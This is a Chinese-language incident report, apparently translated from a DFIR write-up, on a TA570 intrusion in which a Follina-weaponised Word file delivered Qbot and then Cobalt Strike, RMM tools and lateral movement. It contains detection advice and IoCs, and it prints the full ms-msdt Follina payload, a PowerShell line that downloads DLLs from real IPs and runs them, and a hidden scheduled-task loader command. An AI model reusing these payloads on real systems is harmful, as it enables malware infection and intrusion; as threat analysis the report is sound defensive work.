自从今年早些时候Follina (CVE-2022-30190)漏洞被公开,攻击者在各种钓鱼活动中都有利用该漏洞进行攻击。本次入侵案例,攻击组织标记为TA570,使用被劫持的电子邮箱投递payload,这种入侵是在使用 Follina 漏洞利用代码武器化的 Word 文档被用来传递和感染 Qbot 恶意软件的主机之后开始的。

Word文档是基于OOXML格式,所有的文件和文件夹被压缩成zip。使用unzip等工具可以非常容易的解压。在分析Follina样本时,需要关注其中名为document.xml.rels的文件。

样本文件中,rels(relationship)文件包含引用外部HTML文件的代码,当用户打开Word文件或使用预览模式查看文件时就会执行。

在HTML文件底部,script标签中包含恶意JavaScript代码,用于调用ms-msdt协议执行powershell命令

ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'Unicode.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'JABwACAAPQAgACQARQBuAHYAOgB0AGUAbQBwADsAaQB3AHIAIABoAHQAdABwADoALwAvADEAMAA0AC4AMwA2AC4AMgAyADkALgAxADMAOQAvACQAKAByAGEAbgBkAG8AbQApAC4AZABhAHQAIAAtAE8AdQB0AEYAaQBsAGUAIAAkAHAAXAB0AC4AQQA7AGkAdwByACAAaAB0AHQAcAA6AC8ALwA4ADUALgAyADMAOQAuADUANQAuADIAMgA4AC8AJAAoAHIAYQBuAGQAbwBtACkALgBkAGEAdAAgAC0ATwB1AHQARgBpAGwAZQAgACQAcABcAHQAMQAuAEEAOwBpAHcAcgAgAGgAdAB0AHAAOgAvAC8AMQA4ADUALgAyADMANAAuADIANAA3AC4AMQAxADkALwAkACgAcgBhAG4AZABvAG0AKQAuAGQAYQB0ACAALQBPAHUAdABGAGkAbABlACAAJABwAFwAdAAyAC4AQQA7AHIAZQBnAHMAdgByADMAMgAgACQAcABcAHQALgBBADsAcgBlAGcAcwB2AHIAMwAyACAAJABwAFwAdAAxAC4AQQA7AHIAZQBnAHMAdgByADMAMgAgACQAcABcAHQAMgAuAEEA'+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe"如果系统存在Follina (CVE-2022-30190)漏洞时,代码将由 msdt.exe(Microsoft 支持诊断工具)解释和执行。一个很好的检测机会是监视由 Microsoft Office 应用程序(如 WINWORD.EXE)生成的此进程。

在我们的例子中,payload 包含 base64 编码的 PowerShell 代码。在 PowerShell 引擎执行时,解码的有效负载也会记录在 EventID 4104(script block logging)中。

Follina 有效载荷会在从三个不同的 URL 下载 Qbot DLL文件,将文件放到用户的临时目录中,最后使用 regsvr32.exe 执行 DLL。

$p = $Env:tempiwr http://104.36.229.139/$(random).dat -OutFile $p\t.Aiwr http://85.239.55.228/$(random).dat -OutFile $p\t1.Aiwr http://185.234.247.119/$(random).dat -OutFile $p\t2.Aregsvr32 $p\t.Aregsvr32 $p\t1.Aregsvr32 $p\t2.A

执行 MSDT payload后,会生成一个新的 sdiagnhost.exe(脚本诊断本机主机)实例。这个过程最终负责调用 Follina payload,在我们的例子中,启动 regsrv32.exe 的三个子实例如下图所示。

执行payload后,会在 %localappdata%\Diagnostics 中创建 XML 文件 PCW.debugreport.xml。目录。在分析 Follina 漏洞利用(尝试)时,可以在此 XML 文件的 TargetPath 元素中找到位于其递归路径之前的payload。

Qbot 通过跨多个端点创建计划任务来保持持久性。执行的命令示例如下所示:

schtasks.exe /Create /F /TN "{E9ADEA37-C329-4967-9CF5-2682DA7D97BE}" /TR "cmd /c start /min \"\" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\SOFTWARE\Benfouqcgq).rxftejkhydnwmpt)))计划任务创建事件记录在

Microsoft-Windows-TaskScheduler/Operational 日志中。

检查计划任务显示 PowerShell 引用了具有随机生成值的注册表项。这个值每个感染终端都不同

此注册表项的数据由 base64 编码的字符串组成:



对 base64 编码的字符串进行解码后,可以发现大量 QBot 的 C2 IPv4 地址和端口:

本报告的 IoC 部分提供了 C2 IPv4。

同时我们注意到SysWow64\Explorer.exe 进程会对多个域名进行轮淘请求

同时,还对提供电子邮件中继的域名进行解析

正如今年早些时候报道的那样,QBot 以使用Process Hollowing而闻名。在这种情况下,恶意软件会创建explorer.exe 的 32 位版本(使用 C:\Windows\SysWOW64 表示)以挂起状态启动,然后将其用作注入目标。

检查从主机转储的内存,使用 Volatility 和 malfind 模块很容易发现注入的进程。在内存空间中查找包含 explorer.exe 并包含 VAD 标记 PAGE_EXECUTE_READWRITE 和 MZ 标头的输出,观察内存中进程注入的常见属性。

注入的 explorer.exe 进程用于生成和注入 explorer.exe(32 位)的其他实例。下面可以看到一个示例事件。源 PID 11672 属于 QBot,将 DLL 注入 PID 3592,我们发现这是 Cobalt Strike C2 通信的一部分

使用被注入的进程ID和进程名,我们使用volatility的netscan模块可以定位到相关的网络连接,可以观察到2个被进程注入的explorer.exe进程,[pid: 3992]为Qbot进程注入的进程,[pid: 5620]为Cobalt Strike进程注入的进程。

病毒文件夹被添加在Windows Defender的白名单中,作为Qbot的“Drop zone”

Qbot试图盗取系统凭证的日志如下:

在一台失陷主机中,被进程注入的explorer.exe进程打开了一个具有访问LSASS进程线程权限的句柄。像 Mimikatz 这样的凭证转储工具通常会请求此级别的访问权限,并且对应于以下访问权限:

PROCESS_VM_READ (0x0010)

PROCESS_QUERY_INFORMATION (0x0400)

PROCESS_QUERY_LIMITED_INFORMATION (0x1000)

PROCESS_ALL_ACCESS (0x1fffff)

我们观察到从进程注入的explorer.exe进程到LSASS进程有2中级别的访问权限,0x1410:

此外,在一台主机上,资源管理器进程访问权限为 0x1FFFFF (PROCESS_ALL_ACCESS) 的平均 LSASS 交互为每两小时约 13K的大量事件日志。

这篇Splunk发布的文章https://www.splunk.com/en_us/blog/security/you-bet-your-lsass-hunting-lsass-access.html详细列举了如何狩猎转储LSASS进程凭证行为

whoami /allcmd /c setnet view /allipconfig /allnet sharenslookup -querytype=ALL -timeout=12 _ldap._tcp.dc._msdcs.DOMAINnet localgroupnetstat -naoroute printnet group /domainnet group "Domain Computers" /domainC:\Windows\System32\cmd.exe /C c:\windows\sysnative\nltest.exe /domain_trusts /all_trusts

之后,在另一台失陷主机中,发现Cobalt Strike注入的进程中执行了以下命令:

net group "domain controllers" /domnet group "domain admins" /domC:\Windows\system32\cmd.exe /C ping -n 1 <Redacted>

在同一台主机上,Cobalt Strike又执行了ADFind工具来查找域控服务器

在入侵的第二天,威胁攻击者使用 Internet Explorer 在域控制器上下载了 SoftPerfect 的名为 Network Scanner (netscan.exe) 的工具。

该工具发起了针对445和3389的端口扫描

在整个入侵的过程中,我们发现SysWOW64\Explorer进程和Atera Agent远控工具会周期性地与域名“api.ipify.org”通信,ipify.org通常用于获取网络的互联网出口IP地址。

Qbot在跳板机中创建Qbot DLL并下发给其他主机的管理C$共享中。

在Zeek SMB网络日志中也可以清晰地看到这个行为

在每一台失陷主机中注册系统服务,使用regsvr32.exe去启动Qbot DLL

Suricata IDS以下规则可以识别到上述远程服务创建行为:

ET RPC DCERPC SVCCTL - Remote Service Control Manager Access

ET POLICY SMB Executable File Transfer ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement

新创建的服务调用Qbot DLL执行的日志如下:

攻击者同样利用了RDP协议进行横向移动,比如访问域控服务器或访问文件共享服务器时

使用非人为使用账号创建rdpclip进程的行为可以作为一种检测攻击的思路:

Qbot使用各种信息窃取模块从跳板机中获取数据。我们发现Outlook程序的启动痕迹,可能是用于窃取电子邮件信息,但最终并没有找到支撑这一论点的证据

同时,Qbot使用WINdows自带工具esentutl.exe获取IE浏览器和edge浏览器数据

esentutl.exe /r V01 /l"C:\Users\<redacted>\AppData\Local\Microsoft\Windows\WebCache" /s"C:\Users\<redacted>\AppData\Local\Microsoft\Windows\WebCache" /d"C:\Users\<redacted>\AppData\Local\Microsoft\Windows\WebCache"在文件共享服务器上,我们发现攻击者手动使用恶意软件提供的浏览界面查看和寻找敏感文件。例如,使用IE浏览器查看PDF文件,利用WordPad查看OFFICE Word文件。“OpenWith”进程,表明查看文件的行为是通过网络访问进行的。

以下IP/域名是Qbot通信相关特征:

144.202.3[.]39subject: CN=pesqfbmfk.us,OU=Mklbwanvv Kibn Fykniqfvki,C=FR,issuer: CN=pesqfbmfk.us,O=Jgi Vwmmuia Inc.,L=Rnhsjsu Bbrwua,ST=QQ,C=FRja3: 72a589da586844d7f0818ce684948eeaja3s: 8ed408107f89c53261bf74e58517bc76176.67.56[.]94domain: visdeirun.netissuer: Scau Lofoefo Cubhfilnb Ixtfbja3: 72a589da586844d7f0818ce684948eeaja3s: 7c02dbae662670040c7af9bd15fb7e2f72.252.157[.]93subject: CN=rfhmw.biz,OU=Yoefut,C=ES,issuer: CN=rfhmw.biz,O=Umalauqv Tyv LLC.,L=Ojaomei Xyaik,ST=LO,C=ESja3: 72a589da586844d7f0818ce684948eeaja3s: 7c02dbae662670040c7af9bd15fb7e2f90.120.65[.]153subject: CN=jaubai.net,OU=Naha,C=AU,issuer: CN=jaubai.net,O=Riwi Ohbptdbe LLC.,L=Bia,ST=PX,C=AUja3: 72a589da586844d7f0818ce684948eeaja3s: 7c02dbae662670040c7af9bd15fb7e2f67.209.195[.]198domain: visdeirun.netissuer: Aigmx Ijocl Ooeymfx Eiav LLC.ja3: 72a589da586844d7f0818ce684948eeaja3s: 7c02dbae662670040c7af9bd15fb7e2f

CobaltStrike进程注入使用了默认的命名管道,特征日志如下:

在转储的进程内存中,我们可以用1768.py提取出Beacon 配置信息

详细的IP通信特征:

190.123.44[.]126certificate.version: 3,certificate.serial: 048734AF86D7FBFE4F2161FA60799FD94C5C,certificate.subject: CN=mssfr.icu,certificate.issuer: CN=R3,O=Let's Encrypt,C=US,certificate.not_valid_before: 1653499104,certificate.not_valid_after: 1661275103,certificate.key_alg: rsaEncryption,certificate.sig_alg: sha256WithRSAEncryption,certificate.key_type: rsa,certificate.key_length: 2048,certificate.exponent: 65537,san.dns: [mssfr.icu,ns1.mssfr.icu,ns2.mssfr.icu,ns3.mssfr.icu,ns4.mssfr.icu]ja3: 72a589da586844d7f0818ce684948eeaja3s: ae4edc6faf64d08308082ad26be60767

Cobalt Strike配置:

{"beacontype": ["HTTPS"],"sleeptime": 50845,"jitter": 33,"maxgetsize": 2796804,"spawnto": "AAAAAAAAAAAAAAAAAAAAAA==","license_id": 426352781,"cfg_caution": false,"kill_date": null,"server": {"hostname": "190.123.44.126","port": 443,"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCCECwaMVRPp+F4nPGpvBL6UPyzeC6MLum39i8TGRcleTtJowVYODCJ3sJPL/0ZAPx+tvaxyzR4wfwGUsPKf9AClWbCWREmZzCyYq2G9RPsGC94ywE68mFQJk3qjZH0scYOVcLz5snPsRWn5U2joATJesQWQ/EnQMZadYFa73i8YQIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=="},"host_header": "","useragent_header": null,"http-get": {"uri": "/maximum.png","verb": "GET","client": {"headers": null,"metadata": null},"server": {"output": ["print","prepend 600 characters","base64","netbios"]}},"http-post": {"uri": "/dividend","verb": "POST","client": {"headers": null,"id": null,"output": null}},"tcp_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=","crypto_scheme": 0,"proxy": {"type": null,"username": null,"password": null,"behavior": "Use IE settings"},"http_post_chunk": 0,"uses_cookies": true,"post-ex": {"spawnto_x86": "%windir%\\syswow64\\WerFault.exe","spawnto_x64": "%windir%\\sysnative\\WerFault.exe"},"process-inject": {"allocator": "VirtualAllocEx","execute": ["CreateThread","RtlCreateUserThread","CreateRemoteThread"],"min_alloc": 29879,"startrwx": false,"stub": "pJ9URfAanzJA7qnkbuZsgQ==","transform-x86": ["prepend '\\x90\\x90\\x90\\x90\\x90\\x90'"],"transform-x64": ["prepend '\\x90\\x90\\x90\\x90\\x90\\x90'"],"userwx": false},"dns-beacon": {"dns_idle": null,"dns_sleep": null,"maxdns": null,"beacon": null,"get_A": null,"get_AAAA": null,"get_TXT": null,"put_metadata": null,"put_output": null},"pipename": null,"smb_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=","stage": {"cleanup": true},"ssh": {"hostname": null,"port": null,"username": null,"password": null,"privatekey": null}}

名为 client32.exe (NetSupport Manager) 的远程管理工具及其相关库被放置在工作站上的 “ C:\ProgramData\MSN Devices”目录中。

远程控制工具通信未进行加密,并且使用了特定的User-Agent

攻击者在域控服务器上安装并启用了 Atera RMM Agent。

名为 setup_undefined.msi 的 MSI 安装程序配置为将安装文件放在 C:\Program Files\ATERA Networks\AteraAgent 目录中。

Atera 与另一个名为“SplashTop”的远程管理工具集成,该工具被放置在文件系统中。

观察到 Atera 的周期性“心跳”过程事件:

"C:\Program Files\ATERA Networks\AteraAgent\Packages\AgentPackageHeartbeat\AgentPackageHeartbeat.exe" 84a4a63b-8338-4a34-a73b-5a5958eac32c "3f9a2c8a-b755-4c69-bae0-587bafff46ed" agent-api.atera.com/Production 443 or8ixLi90Mf "heartbeat"“Splashtop”远程管理工具作为后台进程启动。

"C:\Windows\TEMP\SplashtopStreamer3500.exe" prevercheck /s /i sec_opt=0,confirm_d=0,hidewindow=1这两种远程管理工具都允许攻击者持续存在并获得对环境的远程访问,而无需依赖 RDP。

Atera Agent 使用过的帐户保留在主机软件注册表配置单元中:

攻击者通过RDP会话使用 Notepad++ 和 Wordpad 在文件服务器中查看敏感文档(.pdf、.docx)。在此之后,没有观察到攻击者的进一步活动。

cadencefitzp.atrickzx@gmail[.]comwww.stanzatextbooks[.]comwww.framemymirror[.]comwww.coolwick[.]comwww.ajparts.co[.]ukincredibletadoba[.]comibuonisani[.]itgruposolel[.]comfoxmotorent[.]comegofit.co[.]ukedifica[.]rodwm-me[.]comcursosfnn[.]comcemavimx[.]comatlasbar[.]net

144[.]202[.]3[.]39:44367[.]209[.]195[.]198:443176[.]67[.]56[.]94:44372[.]252[.]157[.]93:99590[.]120[.]65[.]153:207872[.]252[.]157[.]93:99086[.]97[.]9[.]190:44337[.]34[.]253[.]233:44323[.]111[.]114[.]52:65400

190[.]123[.]44[.]126:44338[.]70[.]253[.]226:2222182[.]191[.]92[.]203:99537[.]186[.]54[.]254:995140[.]82[.]63[.]183:44341[.]86[.]42[.]158:99589[.]101[.]97[.]139:443201[.]145[.]165[.]25:443173[.]21[.]10[.]71:222282[.]41[.]63[.]217:44373[.]151[.]236[.]31:443149[.]28[.]238[.]199:44383[.]110[.]218[.]147:99386[.]195[.]158[.]178:2222120[.]61[.]1[.]114:443140[.]82[.]49[.]12:44386[.]97[.]9[.]190:44392[.]132[.]172[.]197:2222201[.]142[.]177[.]168:44382[.]152[.]39[.]39:44345[.]46[.]53[.]140:222271[.]24[.]118[.]253:44345[.]76[.]167[.]26:443144[.]202[.]2[.]175:99524[.]55[.]67[.]176:443125[.]24[.]187[.]183:44324[.]178[.]196[.]158:2222187[.]207[.]131[.]50:6120278[.]101[.]193[.]241:6883202[.]134[.]152[.]2:2222103[.]246[.]242[.]202:44339[.]52[.]41[.]80:995187[.]251[.]132[.]144:2272[.]27[.]33[.]160:443102[.]182[.]232[.]3:995176[.]67[.]56[.]94:443201[.]172[.]23[.]68:222237[.]34[.]253[.]233:44394[.]26[.]122[.]9:9955[.]32[.]41[.]45:44396[.]37[.]113[.]36:99393[.]48[.]80[.]198:995148[.]64[.]96[.]100:44339[.]44[.]158[.]215:99567[.]69[.]166[.]79:222245[.]63[.]1[.]12:44331[.]48[.]174[.]63:2078196[.]203[.]37[.]215:80144[.]202[.]3[.]39:9951[.]161[.]101[.]20:443197[.]164[.]182[.]46:993144[.]202[.]2[.]175:4435[.]203[.]199[.]157:995217[.]165[.]79[.]88:443120[.]150[.]218[.]241:995217[.]128[.]122[.]65:222285[.]246[.]82[.]244:44394[.]71[.]169[.]212:995177[.]205[.]155[.]85:44379[.]80[.]80[.]29:2222124[.]40[.]244[.]115:2222106[.]51[.]48[.]170:5000194[.]36[.]193[.]176:222285[.]255[.]232[.]18:44389[.]211[.]179[.]247:2222189[.]253[.]206[.]105:44369[.]14[.]172[.]24:44383[.]110[.]92[.]106:44372[.]252[.]157[.]93:995208[.]101[.]82[.]0:443172[.]115[.]177[.]204:2222174[.]69[.]215[.]101:44374[.]14[.]5[.]179:2222140[.]82[.]63[.]183:995210[.]246[.]4[.]69:995109[.]12[.]111[.]14:443148[.]0[.]56[.]63:443121[.]7[.]223[.]45:222247[.]156[.]131[.]10:44340[.]134[.]246[.]185:99584[.]241[.]8[.]23:3210375[.]99[.]168[.]194:443172[.]114[.]160[.]81:99575[.]99[.]168[.]194:61201108[.]60[.]213[.]141:443217[.]165[.]176[.]49:2222177[.]156[.]191[.]231:44332[.]221[.]224[.]140:99576[.]70[.]9[.]169:2222111[.]125[.]245[.]116:99539[.]49[.]96[.]122:995143[.]0[.]219[.]6:99567[.]165[.]206[.]193:99339[.]41[.]29[.]200:995191[.]112[.]25[.]187:44341[.]84[.]229[.]240:44380[.]11[.]74[.]81:2222144[.]202[.]3[.]39:443217[.]164[.]121[.]161:119489[.]86[.]33[.]217:443201[.]242[.]175[.]29:222231[.]35[.]28[.]29:443124[.]109[.]35[.]32:995217[.]164[.]121[.]161:222239[.]44[.]213[.]68:995208[.]107[.]221[.]224:44324[.]139[.]72[.]117:44347[.]157[.]227[.]70:443175[.]145[.]235[.]37:44363[.]143[.]92[.]99:995149[.]28[.]238[.]199:995186[.]90[.]153[.]162:2222179[.]100[.]20[.]32:32101190[.]252[.]242[.]69:44347[.]23[.]89[.]60:99390[.]120[.]65[.]153:207881[.]215[.]196[.]174:44370[.]46[.]220[.]114:44376[.]25[.]142[.]196:44341[.]38[.]167[.]179:99570[.]51[.]135[.]90:222267[.]209[.]195[.]198:44342[.]228[.]224[.]249:2222177[.]94[.]57[.]126:32101104[.]34[.]212[.]7:3210341[.]230[.]62[.]211:995177[.]209[.]202[.]242:2222105[.]27[.]172[.]6:44346[.]107[.]48[.]202:44386[.]98[.]149[.]168:2222173[.]174[.]216[.]62:443187[.]149[.]236[.]5:44388[.]224[.]254[.]172:44345[.]76[.]167[.]26:99572[.]252[.]157[.]93:993197[.]89[.]8[.]51:44341[.]215[.]153[.]104:9951[.]161[.]101[.]20:995117[.]248[.]109[.]38:21179[.]158[.]105[.]44:44391[.]177[.]173[.]10:99572[.]252[.]157[.]93:99045[.]63[.]1[.]12:995189[.]146[.]90[.]232:443180[.]129[.]108[.]214:995

liidfxngjotktx.dll5abb2c12f066ce32a0e4866fb5bb347fdab316b8973ecc9a1893061b649443f5358b0e64077ca8645a27c773d9c881aecf54bc409c2f8445ae8e3e90406434c09ace4bc2doc532.docxe7015438268464cedad98b1544d643ad03ef0e06d678a07f0413d95f0deb8968190e4f6bd20120cc046cef3c3f0292c6cbc406fcf2a714aa8e048c9188f1184e4bb16c93client32.exef76954b68cc390f8009f1a052283a7403112a39aad950045d6422fb2abe98bed05931e6c63315df7981130853d75dc753e5776bdf371811bcfce351557c1e45afdd1ebfb

参考链接

https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_susp_schtask_creation.yml

https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_trust_discovery.yml

https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_lolbins_by_office_applications.yml

https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_msdt_susp_parent.yml

https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_sdiagnhost_susp_child.yml

https://github.com/SigmaHQ/sigma/blob/28f8986f7a5767cebf57e5f70d0ea56e29776b83/rules/windows/process_creation/proc_creation_win_schtasks_appdata_local_system.yml

https://github.com/SigmaHQ/sigma/blob/8041ab5130ff8f4d44a9fd9454670f329d2727bc/rules/windows/process_creation/proc_creation_win_reg_defender_exclusion.yml

https://github.com/SigmaHQ/sigma/blob/329074d935ac81dd91cafdce5e5a43c95cca068d/rules/windows/process_creation/proc_creation_win_esentutl_webcache.yml

https://github.com/SigmaHQ/sigma/blob/8bb3379b6807610d61d29db1d76f5af4840b8208/rules/windows/process_creation/proc_creation_win_susp_recon_net_activity.yml

https://github.com/SigmaHQ/sigma/blob/04f72b9e78f196544f8f1331b4d9158df34d7ecf/rules/windows/builtin/application/win_software_atera_rmm_agent_install.yml

https://github.com/SigmaHQ/sigma/blob/8bb3379b6807610d61d29db1d76f5af4840b8208/rules/windows/process_creation/proc_creation_win_powershell_frombase64string.yml

https://github.com/SigmaHQ/sigma/blob/578c838277fdba88704ff3fed3268e87bd7277e0/rules/windows/process_creation/proc_creation_win_schtasks_reg_loader.yml

https://github.com/SigmaHQ/sigma/blob/34d16c29dd7d5503e632c8248c44c03c0875e40f/rules/windows/pipe_created/pipe_created_mal_cobaltstrike.yml

https://github.com/The-DFIR-Report/Sigma-Rules/blob/c253c57c627b6d8cbcfa06320a3ad1ba2b9dedd4/win_network_splashtop.yml

https://github.com/The-DFIR-Report/Sigma-Rules/blob/c253c57c627b6d8cbcfa06320a3ad1ba2b9dedd4/win_software_splashtop.yml

如有侵权请联系:admin#unsafe.sh